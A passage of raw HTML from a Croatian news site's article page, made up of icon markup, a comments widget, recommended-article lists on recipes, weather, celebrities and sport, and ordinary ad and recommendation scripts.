                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="555891"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="956028" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zapeceni-spageti-recept---956028.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63232056-zapeceni-spageti.jpg"
                                    alt="Kao obični, samo puno bolji: Recept za zapečene špagete s puno sira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Utješno</div>
                        <div class="title">Kao obični, samo puno bolji: Recept za zapečene špagete s puno sira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955980" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/piletina-u-umaku-od-senfa-recept---955980.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231910-piletina-u-umaku-od-senfa.jpg"
                                    alt="Piletina u umaku od senfa: Kada vam se jede nešto fino, a ne da vam se dugo kuhati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za pola sata</div>
                        <div class="title">Piletina u umaku od senfa: Kada vam se jede nešto fino, a ne da vam se dugo kuhati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955996" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/zanimljive-cinjenice-o-snijegu---955996.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231938-snjezni-valjak.jpg"
                                    alt="Pitanja za kviz: Što su snježne krafne, u kojem gradu padne najviše snijega i kako se Eskmi griju u igluu?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Jeste li znali?</div>
                        <div class="title">Pitanja za kviz: Što su snježne krafne, u kojem gradu padne najviše snijega i kako se Eskmi griju u igluu?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="899968" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/toulouse-cassulet---899968.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2025/63031085-cassoulet.jpg"
                                    alt="Jede se cijeli tjedan: Prefino varivo od graha i mesa koje Francuzi kuhaju ponedjeljkom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Cassoulet</div>
                        <div class="title">Jede se cijeli tjedan: Prefino varivo od graha i mesa koje je još bolje podgrijano</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955947" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/soriska-planina-kamo-na-sanjkanje-i-skijanje-u-sloveniji---955947.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231854-soriska-planina.jpg"
                                    alt="Kako provesti savršeni vikend u Sloveniji: Soriška planina zove na sanjkanje i skijanje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Daleko od gužvi</div>
                        <div class="title">Kako provesti savršeni vikend u Sloveniji: Soriška planina zove na sanjkanje i skijanje</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="881174" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najvise-snijega-u-hrvatskoj---881174.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Nov2024/62957674-zavizan.jpg"
                                    alt="Najviši snijeg ikad izmjeren u Hrvatskoj: Čak 322 cm bijelog pokrivača">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Snježna bajka</div>
                        <div class="title">Najviši snijeg ikad izmjeren u Hrvatskoj: Skupilo se čak 322 centimetra bijelog pokrivača</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955636" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-za-zimu-na-zlicu-od-5-1-do-11-1-2026---955636.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63208685-gulas-je-savrseno-jelo-za-zimu.jpg"
                                    alt="Tjedni jelovnik jela za zimu na žlicu od 5.1. do 11.1. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">Topla, fina i bez puno kompliciranja: 7 jela na žlicu idealnih za svaki dan ovoga tjedna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955677" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/pileca-juha-brzi-recept---955677.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230879-pileca-juha.jpg"
                                    alt="Pileća juha brzi recept">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Krepka i fina</div>
                        <div class="title">Ovo je savršena juha za zimu, liječi sezonske bolesti i vraća energiju nakon blagdana</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="900409" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-omeksati-meso---900409.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63228379-malo-octa-moze-spasiti-gulas-u-koji-ste-dodali-previse-soli.jpg"
                                    alt="Čudesna namirnica od 1 eura koja omekšava žilavo meso i pomaže kod kuhanja krumpira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Svi je imamo doma</div>
                        <div class="title">Čudesna namirnica od 1 eura koja omekšava žilavo meso i pomaže kod kuhanja krumpira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="822027" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/pleme-kogi-kolumbija-izolacija---822027.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227942-kogi.jpg"
                                    alt="Pleme koje je nakon 500 godina izašlo iz izolacije kako bi upozorilo ostatak svijeta na veliku opasnost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Važna poruka</div>
                        <div class="title">Pleme koje je nakon 500 godina izašlo iz izolacije kako bi upozorilo ostatak svijeta na veliku opasnost</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="955225" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/bunar-svetog-patrika-u-orvietu---955225.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63229565-bunar-sv-patrika-u-orvietu.jpg"
                                    alt="Put u bezdan... ili barem do čistilišta: Bunar svetog Patrika u Orvietu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Remek-djelo</div>
                        <div class="title">Put u bezdan... ili barem do čistilišta: Bunar svetog Patrika kroz koji bi papa pobjegao u slučaju opasnosti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954987" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/kviz-opceg-znanja---954987.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63228587-kviz-opceg-znanja.jpg"
                                    alt="Prvi ovogodišnji: Kviz općeg znanja za one koji su preživjeli slavlje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Prvi ovogodišnji: Kviz općeg znanja za one koji su preživjeli slavlje</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>



</div><div class="container banner-holder rev-2 inside-2" style="text-align: center; margin-inline: auto;"><ins data-revive-zoneid="7" data-revive-id="6a4780bf885f640ce7621042dfb3ede9"></ins><script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>
</div>

<h2 class="tp-label upscore__bt">Nastavi čitati</h2>
<div class="container linker-container grid-container-temp grid-4-temp upscore upscore-reco" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article-block urec tb-h g3 a3"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                    <span class="label">${section}</span>
                </div>

                <div class="title-holder">
                    <span class="label"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="article-title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<style>
        @media only screen and (min-width: 600px) {
                #upscore-below-article-native .article-block:nth-child(4n) { 
                        margin-right: 0;
                }
        }
</style>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article-block")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);
                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>
<div class="container">
<div class="linker linker-container linker-boxes-wrapper">
    <div class="lwdgt" data-wid="677"></div>
</div>
</div><div class="container">
<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Ne propustite ni ovo
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="955848" data-ga4-section="vijesti" data-ga4-category="svijet" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/svijet/krokodil-u-indoneziji-rastrgao-14-godisnjaka---955848.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231401-ilustracija.jpg"
                                    alt="Krokodil u Indoneziji rastrgao 14-godišnjaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>STRAVA NA RIJECI</span></div>
                        <div class="title">Dječak poginuo u pomahnitalom napadu: &quot;Odvukao ga je ispod površine, a brat i prijatelji nemoćno su gledali&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="955908" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/dhmz-pretezno-oblacno-u-unutrasnjosti-mjestimice-snijeg---955908.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231754-ilustracija.jpg"
                                    alt="DHMZ: Pretežno oblačno, u unutrašnjosti mjestimice snijeg">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Brojna upozorenja</span></div>
                        <div class="title">Više od pola metra i ne staje: Pogledajte gdje je palo najviše snijega, jedno je mjesto rekorder</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="955999" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/vozaci-ovo-su-najbolje-zimske-gume---955999.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63178783-tri-najbolje-zimske-gume.jpg"
                                    alt="Vozači, ovo su najbolje zimske gume!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Sigurnost u vožnji</span></div>
                        <div class="title">Vozači, ovo su zimske gume koje su dobile najbolje ocjene na testiranju</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="955866" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/prijatelj-rubena-van-guchta-iznenadio-objavom---955866.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63070893-ruben-van-gucht.jpg"
                                    alt="Prijatelj Rubena van Guchta iznenadio objavom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>potaknuo šuškanja</span></div>
                        <div class="title">Prijatelj supruga Blanke Vlašić iznenadio objavom: &quot;Njegov ljubavni život je...&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="955939" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/sydney-sweeney-pozirala-gola-za-naslovnicu-casopisa---955939.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231860-sydney-sweeney.jpg"
                                    alt="Sydney Sweeney pozirala gola za naslovnicu časopisa">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>&#039;&#039;Srušit ćeš internet&#039;&#039;</span></div>
                        <div class="title">Seks-bomba 21. stoljeća osvanula na naslovnici kao od majke rođena!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="956018" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/influencerica-yulia-burtseva-preminula-nakon-estetskog-zahvata---956018.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231989-yulia-burtseva.jpg"
                                    alt="Influencerica Yulia Burtseva preminula nakon estetskog zahvata">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>imala je 38 godina</span></div>
                        <div class="title">Poznata influencerica umrla nakon estetskog zahvata, policija pokrenula istragu</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/zdravi-recepti/varivo-za-gastritis-koje-spasava-zeludac-kad-vise-ne-znate-sto-jesti">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230607.jpg"
                                    alt="Varivo za gastritis koje spašava želudac kad više ne znate što jesti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše nutricionistica</span></div>
                        <div class="title">Varivo za gastritis koje spašava želudac kad više ne znate što jesti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/sto-jesti-dan-prije-vadenja-krvi-mnogi-cine-ove-greske-koje-utjecu-na-nalaz">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231820.jpg"
                                    alt="Što jesti dan prije vađenja krvi? Mnogi čine ove greške koje utječu na nalaz">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Piše nutricionistica</span></div>
                        <div class="title">Što jesti dan prije vađenja krvi? Mnogi čine ove greške koje utječu na nalaz</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/7-namirnica-bogatih-proteinima-koje-zene-starije-od-50-godina-trebaju-jesti-svaki-tjedan">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63182916.jpg"
                                    alt="7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Za očuvanje mišićne i koštane snage</span></div>
                        <div class="title">7 namirnica bogatih proteinima koje žene starije od 50 godina trebaju jesti svaki tjedan</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="955632" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/prizor-radova-u-dalmaciji-nasmijao-hrvate-ovako-se-to-radi-na-jugu---955632.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230757-radovi-u-dalmaciji-i-publika-koja-promatra.jpg"
                                    alt="Prizor radova u Dalmaciji nasmijao Hrvate! Ovako se to radi na jugu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Urnebesno</span></div>
                        <div class="title">Prizor radova u Dalmaciji nasmijao Hrvate! Ovako se to radi na jugu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="955684" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/opci-kviz-znanja-koji-trazi-i-staro-i-novo-znanja-a-samo-rijetki-imaju-sve-tocno---955684.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63230905-muskarac-koji-gladi-bradu-i-razmislja.webp"
                                    alt="Opći kviz znanja koji traži i staro i novo znanja, a samo rijetki imaju sve točno">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Pokažite što znate!</span></div>
                        <div class="title">Opći kviz znanja koji traži i staro i novo znanja, a samo rijetki imaju sve točno</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="955590" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/macke-prvi-put-vidjele-snijeg-njihove-reakcije-zabavile-vlasnike---955590.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63230636-macka-na-snijegu.jpg"
                                    alt="Mačke prvi put vidjele snijeg, njihove reakcije zabavile vlasnike">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Zimske radosti</span></div>
                        <div class="title">Mačke prvi put vidjele snijeg, njihove reakcije zabavile vlasnike</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="955941" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/foto-americka-vojska-sluzbeno-objavila-prve-fotografije-najnovije-verzije-tenka-abrams---955941.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231838-m1e3-abrams.jpg"
                                    alt="FOTO Američka vojska službeno objavila prve fotografije najnovije verzije tenka Abrams">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Lakši, ubojitiji i s boljom zaštitom</span></div>
                        <div class="title">FOTO Američka vojska službeno objavila prve fotografije najnovije verzije tenka Abrams</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="956008" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/velik-uspjeh-znanstvenika-nakon-vise-od-pola-stoljeca-uspjesno-sintetizirana-obecavajuca-antikancerogena-molekula---956008.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Mar2024/62777121-otkrivanje-stetnih-stanica-u-tijelu-ilustracija.jpg"
                                    alt="Velik uspjeh znanstvenika: Nakon više od pola stoljeća uspješno sintetizirana obećavajuća antikancerogena molekula">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Njezin prirodni izvor je oskudan</span></div>
                        <div class="title">Velik uspjeh znanstvenika: Nakon više od pola stoljeća uspješno sintetizirana obećavajuća antikancerogena molekula</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="955981" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/tajna-odrzavanja-snage-nije-u-teskim-utezima-i-iscrpljujucim-treninzima-strucnjaci-otkrivaju-sto-je-kljucno---955981.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231901-vjezbanje-s-laksim-utezima.jpg"
                                    alt="Tajna održavanja snage nije u teškim utezima i iscrpljujućim treninzima, stručnjaci otkrivaju što je ključno">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Kako ublažiti starenje?</span></div>
                        <div class="title">Tajna održavanja snage nije u teškim utezima i iscrpljujućim treninzima, stručnjaci otkrivaju što je ključno</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="955779" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/nogomet/ivan-mijac-vodi-drugu-momcad-midtjyllanda-zele-uloziti-u-hrvatski-klub---955779.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63231731-igraci-midtjyllanda-slave-pobjedu.jpg"
                                    alt="Ivan Mijač vodi drugu momčad Midtjyllanda: &quot;Žele uložiti u hrvatski klub&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Hrvat otvorio vrata</span></div>
                        <div class="title">Div sa sjevera želi uložiti u HNL: &quot;Moćniji od Dinama i jači od Reala u Africi&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="955991" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/iznenada-preminuo-poznati-futsal-igrac-alex-felipe-32---955991.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Sep2024/62910951-svijeca.jpg"
                                    alt="Iznenada preminuo poznati futsal igrač Alex Felipe (32)">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Počivao u miru</span></div>
                        <div class="title">Drama u zračnoj luci: Pozlilo poznatom igraču futsala, nije mu bilo spasa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="955907" data-ga4-section="gol" data-ga4-category="nogomet" data-ga4-style="article.vijest">
